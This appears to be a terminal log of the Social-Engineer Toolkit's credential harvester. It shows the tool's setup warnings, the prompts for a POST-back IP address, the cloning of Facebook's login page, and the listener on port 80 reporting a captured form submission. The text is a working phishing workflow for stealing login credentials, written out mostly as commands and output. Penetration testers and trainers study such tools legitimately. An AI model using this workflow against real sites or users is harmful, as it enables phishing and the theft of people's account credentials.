 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.11]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------3859319022719391265735536081
Content-Disposition: form-data; name="ts"
1738367608109
-----------------------------3859319022719391265735536081
Content-Disposition: form-data; name="q"
Home